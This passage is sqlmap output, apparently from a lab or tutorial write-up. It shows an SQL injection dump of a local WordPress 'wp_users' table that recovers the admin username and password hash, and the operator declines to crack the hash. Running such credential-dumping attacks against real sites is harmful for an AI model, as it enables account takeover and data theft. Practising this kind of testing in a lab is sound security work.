 s'
[23:40:45] [INFO] resumed: 1
[23:40:45] [INFO] resumed: admin
[23:40:45] [INFO] resumed: $P$Bf4lC73BWrTvg6Zhp3ISWpqetY1NWm0
[23:40:45] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: wordpress
Table: wp_users
[1 entry]
+------------+------------------------------------+
| user_login | user_pass                          |
+------------+------------------------------------+
| admin      | $P$Bf4lC73BWrTvg6Zhp3ISWpqetY1NWm0 |
+------------+------------------------------------+
[23:40:52] [INFO] table 'wordpress.wp_users' dumped to CSV file '/home/allan/.sqlmap/output/127.0.0.1/du
users.csv'
[23:40:52] [INFO] fetched data logged to text files under '/home/allan/.sqlmap/output/127.0.0.1'
[*] ending @ 23:40:52 /2024-05-07/